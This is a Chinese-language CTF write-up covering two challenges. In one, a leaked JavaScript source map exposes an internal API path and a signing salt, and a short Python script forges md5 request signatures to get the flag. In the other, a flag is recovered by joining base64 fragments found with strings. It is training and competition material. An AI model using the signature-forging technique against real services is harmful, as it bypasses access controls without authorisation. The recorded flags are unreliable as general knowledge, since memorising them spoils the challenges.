郑家杰 WRITEUP

个人信息
个人名称：郑家杰
个人排名：

解题情况



解题过程

题1 map_tracer

操作内容：
网页源代码中发现app.js

发现该app.js源自/app.js.map文件,访问/app.js.map将其下载至本地分析

得到内部api路径 /api/trace/internal/list 直接访问被拒绝提示错误时间戳


通过time函数构造时间戳参数后 提示未匹配sign签名




根据app.js.map文件进行构造sign
function buildSignature(path, ts) { return md5(`${path}${ts}${SIGN_SALT}`);}
发现sign是由路径path拼接时间戳拼接盐进行md5加密生成的,盐也在app.js.map中定义



运行构造好的脚本拿到base64编码的flag


Base64解码


如该题使用自己编写的脚本代码请详细写出，不允许截图
import requests
import time
import hashlib

ts = int(time.time())

sign=hashlib.md5(f'/api/trace/internal/list{ts}trace_dev_2026'.encode()).hexdigest()

url=f'https://eci-2ze2w0ak6hvxuc0uruib.cloudeci1.ichunqiu.com:5000/api/trace/internal/list?ts={ts}&sign={sign}'

response = requests.get(url)

print (response.status_code)
print (response.text)

flag值：
flag{138b28ac-6f66-46b8-9d59-2dede5b44311}

题2 Wal_recover

操作内容：
将文件在kali中用strings打开后恢复日志信息



将sync-botpart:按照01-05的顺序将[ ]内的密文组合起来进行base64解密即可拿到flag

Base64密文 : ZmxhZ3tkNGZiZTdkNy04YWY4LTQ1MjMtOTgzZi01ODA1NTA2ZGIyNmV9



flag值：
flag{d4fbe7d7-8af8-4523-983f-5805506db26e}

